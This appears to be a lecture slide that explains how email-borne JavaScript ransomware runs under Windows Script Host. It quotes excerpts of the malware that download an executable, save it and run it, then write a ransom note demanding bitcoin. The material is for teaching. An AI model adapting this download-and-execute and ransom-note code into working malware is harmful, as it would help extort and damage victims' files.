 • User clicks on an email with an attachment (e.g., JS, maybe zipped)
• Once a .JS file has been saved locally, Windows will run it outside the browser, using a system
component called WSH (Windows Script Host)
• A standard system program (WScript.exe) loads the script, feeds it into WSH, and then runs it with
all the privileges of a regular executable
var ll = " .com .com .com".split(" ");
var ws = WScript.CreateObject("WScript.Shell");
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var fo = WScript.CreateObject("Scripting.FileSystemObject");
. . .
xa.write(xo.response);
xa.saveToFile("iywrbchubv.exe");
ws.Run("iywrbchubv.exe");
Windows JavaScript outside the browser can: create network connections to any server;
request and retrieve web content; save and execute (run) saved files.
var bc = "0.5850";
. . .
fp = fo.CreateTextFile("DECRYPT.txt", true);
fp.WriteLine("ATTENTION!");
fp.WriteLine("All your documents, photos, databases");
fp.WriteLine("and other important personal files");
fp.WriteLine("were encrypted using strong RSA-1024");
fp.WriteLine("algorithm with a unique key.");
fp.WriteLine("To restore your files, pay " + bc + " BTC (bitcoins).");
fp.WriteLine("Send " + bc + " BTC to this Bitcoin address:");
fp.WriteLine(" " + ad);
fp.WriteLine("Open one of the following links in your");
fp.WriteLine("browser to download decryptor:");
for (var i = 0; i < ll.length; i++) {
fp.WriteLine(" http://" + ll[i] + "/counter/?a=" + ad);
};
fp.WriteLine("PLEASE REMEMBER:");
fp.WriteLine("- If you do not pay in 3 days YOU LOOSE ALL YOUR FILES.");
fp.WriteLine("- Nobody can help you except us.");
fp.WriteLine("- It's useless to reinstall Windows,");
fp.WriteLine(" update antivirus software, etc.");
fp.Close();
After downloading and running the ransomware, this JavaScript malware creates a ransom
note called DECRYPT.TXT that tells you how to pay.